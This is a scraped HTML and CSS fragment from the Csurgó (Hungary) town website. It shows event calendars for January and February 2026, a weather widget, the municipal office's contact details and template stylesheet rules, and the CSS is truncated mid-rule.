							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=95&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/2/-" style = "text-decoration:none;color:inherit;">Február 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=95&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:100%;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/1/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/2/-"><img width='5' height='20' border='0' alt='week 6' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/4/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/8/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/9/-"><img width='5' height='20' border='0' alt='week 7' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/11/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/15/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/16/-"><img width='5' height='20' border='0' alt='week 8' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/18/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/22/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/23/-"><img width='5' height='20' border='0' alt='week 9' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/25/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
</div>	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Időjárás</h2>			</div>
	                		                	<div class="module-content">
	                		<div class="gkwMain" id="weather1">
	    <div class="gkwCurrent">
		<div class="gkwMainLeft">
							<img src="https://www.csurgo.hu/modules/mod_weather_gk4/icons/default/64/other.png" alt="Unknown" />
						<p class="gkwTemp">6&deg;C</p>
		</div>
		<div class="gkwMainRight">
			<h2>Csurgó</h2>			<p class="gkwCondition">Unknown</p>
			<p class="gkwHumidity">Páratartalom: 62%</p>			<p class="gkwWind">Szél: 3.22 km/h</p>		</div>
	</div>
		
		<ul class="gkwNextDays">
        		<li class="gkwItems2">
			<div class="gkwFday">
				<span class="gkwDay">24 Márc 2016</span>
				<p class="gkwDayTemp">
                	                		<img src="https://www.csurgo.hu/modules/mod_weather_gk4/icons/default/32/sunny_night.png" title="Tiszta" alt="Tiszta" />
                						<span class="gkwDayDay">9&deg;C</span>
					<span class="gkwDayNight">0&deg;C</span>
				</p>
			</div>
		</li>
        		<li class="gkwItems2">
			<div class="gkwFday">
				<span class="gkwDay">25 Márc 2016</span>
				<p class="gkwDayTemp">
                	                		<img src="https://www.csurgo.hu/modules/mod_weather_gk4/icons/default/32/partly_cloudy_night.png" title="Részben felhős" alt="Részben felhős" />
                						<span class="gkwDayDay">12&deg;C</span>
					<span class="gkwDayNight">4&deg;C</span>
				</p>
			</div>
		</li>
        	</ul>
	</div>	                	</div>
                	</div>
           </div>
	
                </div>
            </div>
        </div>


        <div class="clear"></div>
    </div>
</div>
					</div>
				</div>
				
				
								<footer id="rt-footer-surround">
										<div id="rt-footer">
						<div class="rt-container">
							<div class="rt-flex-container">
								<div class="rt-grid-4 rt-alpha">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Kapcsolat</h2>			</div>
	                		                	<div class="module-content">
	                		

<div class="custom"  >
	<p>Csurgói Közös Önkormányzati Hivatal<br />8840 Csurgó, Széchenyi tér 2.<br />Telefon: 82/471-388, 82/571-095<br />Telefax: 82/471-095<br />E-mail: <a href="mailto:hivatal@csurgo.hu">hivatal@csurgo.hu</a></p>
<p><a href="/images/phocadownload/Adatkezelési_tájékoztató_Csurgó_weboldal_2022.docx" target="_blank">Adatkezelési tájékoztató</a></p></div>
	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Kövessen Minket!</h2>			</div>
	                		                	<div class="module-content">
	                		

<div class="custom"  >
	<div class="custom-social rt-social-buttons">
<div class="" style="float: left;">
<div class="fb-like-box" data-href="https://www.facebook.com/pages/Csurgó-Város/932900300077768" data-width="230" data-height="200" data-colorscheme="dark" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
</div>
<div class="rt-block" style="margin-bottom: 0; padding-bottom: 0;">
<ul style="position: absolute; top: -50px; right: 0;">
<li><a href="https://www.youtube.com/channel/UCar4teyWQ8Ui4xRT0QrAxrA" target="_blank" class="social-button rt-social-button-yt"> <span class="fa fa-youtube"></span> </a></li>
<li><a href="https://plus.google.com/u/0/109772732065683276740" target="_blank" class="social-button rt-social-button-gp"> <span class="fa fa-google-plus"></span> </a></li>
<li><a href="/hirek?format=feed" target="_blank" class="social-button rt-social-button-rss"> <span class="fa fa-rss"></span> </a></li>
<li><a href="https://hu.wikipedia.org/wiki/Csurg%C3%B3" target="_blank" class="social-button rt-social-button-wiki"> <span class="fa fa-wordpress"></span> </a></li>
</ul>
</div>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&appId=507405892683211&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></div>
	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4 rt-omega">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Események</h2>			</div>
	                		                	<div class="module-content">
	                		<div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan177' style='display:none'></span>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:135px; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:135px;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=177&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/1/-" style = "text-decoration:none;color:inherit;">Január 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=177&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:135px;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2025/12/29/-"><img width='5' height='20' border='0' alt='week 1' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/1/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/4/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/5/-"><img width='5' height='20' border='0' alt='week 2' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/8/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/11/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/12/-"><img width='5' height='20' border='0' alt='week 3' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/15/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_todaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/18/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/19/-"><img width='5' height='20' border='0' alt='week 4' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/22/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/25/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/29/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">29</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/30/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">30</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/31/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">31</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
</div>	                	</div>
                	</div>
           </div>
	
</div>
								<div class="clear"></div>
							</div>
						</div>
					</div>
																				<div id="rt-copyright">
						<div class="rt-container">
							<div class="rt-flex-container">
								<div class="rt-grid-6 rt-alpha">
    	<div class="clear"></div>
	<div class="rt-block">
		<a href="#" id="gantry-totop" rel="nofollow"></a>
		<div class="clear"></div>
	</div>
	
</div>
<div class="rt-grid-6 rt-omega">
    	<div class="rt-copyright-content rt-block">
		Csurgó ©2025 Minden jog fenntartva!	</div>
	
</div>
								<div class="clear"></div>
							</div>
						</div>
					</div>
									</footer>
				
			</div>
		</div>

		
		
									</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.csurgo.hu/templates/rt_ricochet/css-compiled/mediaqueries.css
body_size: 1809
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans&subset=latin,latin-ext);@font-face{font-family:'merriweather';src:url('../fonts/merriweather-regular-webfont.eot');src:url('../fonts/merriweather-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-regular-webfont.woff') format('woff'), url('../fonts/merriweather-regular-webfont.ttf') format('truetype'), url('../fonts/merriweather-regular-webfont.svg#merriweather') format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'merriweather';src:url('../fonts/merriweather-italic-webfont.eot');src:url('../fonts/merriweather-italic-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-italic-webfont.woff') format('woff'), url('../fonts/merriweather-italic-webfont.ttf') format('truetype'), url('../fonts/merriweather-italic-webfont.svg#merriweather') format('svg');font-weight:normal;font-style:italic;}@font-face{font-family:'merriweather';src:url('../fonts/merriweather-bold-webfont.eot');src:url('../fonts/merriweather-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-bold-webfont.woff') format('woff'), url('../fonts/merriweather-bold-webfont.ttf') format('truetype'), url('../fonts/merriweather-bold-webfont.svg#merriweather') format('svg');font-weight:bold;font-style:normal;}@font-face{font-family:'merriweather';src:url('../fonts/merriweather-bolditalic-webfont.eot');src:url('../fonts/merriweather-bolditalic-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-bolditalic-webfont.woff') format('woff'), url('../fonts/merriweather-bolditalic-webfont.ttf') format('truetype'), url('../fonts/merriweather-bolditalic-webfont.svg#merriweather') format('svg');font-weight:bold;font-style:italic;}@font-face{font-family:'nexa';src:url('../fonts/nexa-light-webfont.eot');src:url('../fonts/nexa-light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/nexa-light-webfont.woff') format('woff'), url('../fonts/nexa-light-webfont.ttf') format('truetype'), url('../fonts/nexa-light-webfont.svg#nexa') format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'nexa';src:url('../fonts/nexa-bold-webfont.eot');src:url('../fonts/nexa-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/nexa-bold-webfont.woff') format('woff'), url('../fonts/nexa-bold-webfont.ttf') format('truetype'), url('../fonts/nexa-bold-webfont.svg#merriweathersans') format('svg');font-weight:bold;font-style:normal;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.rok-left{float:left;}.rok-right{float:right;}.rok-dropdown-group,.rok-dropdown{position:relative;}.rok-dropdown-open .rok-dropdown{display:block;}.rok-popover-group,.rok-popover{position:relative;}.rok-popover-open .rok-popover{display:block;}@media only screen and (min-width: 1200px){body.layout-mode-responsive .visible-large{display:inherit !important;}body.layout-mode-responsive .hidden-large{display:none !important;}body.layout-mode-responsive .visible-desktop{display:inherit !important;}body.layout-mode-responsive .hidden-desktop{display:none !important;}}@media only screen and (min-width: 1500px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-large{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-large{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-desktop{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-desktop{display:none !important;}}@media only screen and (min-width: 960px) and (max-width: 1199px){body.layout-mode-responsive .visible-large{display:none !important;}body.layout-mode-responsive .hidden-large{display:inherit !important;}body.layout-mode-responsive .visible-desktop{display:inherit !important;}body.layout-mode-responsive .hidden-desktop{display:none !important;}body.layout-mode-responsive h1{font-size:23.1px;line-height:33.8px;}body.layout-mode-responsive h2,body.layout-mode-responsive .title{font-size:21.7px;line-height:33.8px;}body.layout-mode-responsive h3{font-size:20.3px;line-height:31.2px;}body.layout-mode-responsive h4{font-size:19.6px;line-height:31.2px;}body.layout-mode-responsive h5{font-size:16.8px;line-height:28.6px;}body.layout-mode-responsive h6{font-size:15.4px;line-height:28.6px;}body.layout-mode-responsive .blog-featured .item > h2{font-size:25.2px;line-height:35.1px;}}@media only screen and (min-width: 1280px) and (max-width: 1499px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-large{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-large{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-desktop{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-desktop{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h1{font-size:23.1px;line-height:33.8px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h2,body.layout-mode-responsive.sideslider-type-static#with-sideslider .title{font-size:21.7px;line-height:33.8px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h3{font-size:20.3px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h4{font-size:19.6px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h5{font-size:16.8px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h6{font-size:15.4px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .blog-featured .item > h2{font-size:25.2px;line-height:35.1px;}}@media (min-width: 768px) and (max-width: 959px){body.layout-mode-responsive .visible-tablet{display:inherit !important;}body.layout-mode-responsive .hidden-tablet{display:none !important;}body.layout-mode-responsive .hidden-desktop{display:inherit !important;}body.layout-mode-responsive .visible-desktop{display:none !important;}body.layout-mode-responsive .visible-large{display:none !important;}body.layout-mode-responsive .hidden-large{display:inherit !important;}body.layout-mode-responsive h1{font-size:22.4px;line-height:31.2px;}body.layout-mode-responsive h2,body.layout-mode-responsive .title{font-size:21px;line-height:31.2px;}body.layout-mode-responsive h3{font-size:19.6px;line-height:28.6px;}body.layout-mode-responsive h4{font-size:18.9px;line-height:28.6px;}body.layout-mode-responsive h5{font-size:16.1px;line-height:27.3px;}body.layout-mode-responsive h6{font-size:14.7px;line-height:27.3px;}body.layout-mode-responsive .blog-featured .item > h2{font-size:21px;line-height:32.5px;}body.layout-mode-responsive .gf-menu.l1 > li > .item{font-size:13px;padding:0 5px;}body.layout-mode-responsive .gf-menu.l1 > li.parent > .item .menu-item-bg{padding:5px;}body.layout-mode-responsive .gf-menu.l1 > li.parent > .item:after{display:none;}}@media only screen and (min-width: 1080px) and (max-width: 1279px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-tablet{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-tablet{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-desktop{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-desktop{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-large{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-large{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h1{font-size:22.4px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h2,body.layout-mode-responsive.sideslider-type-static#with-sideslider 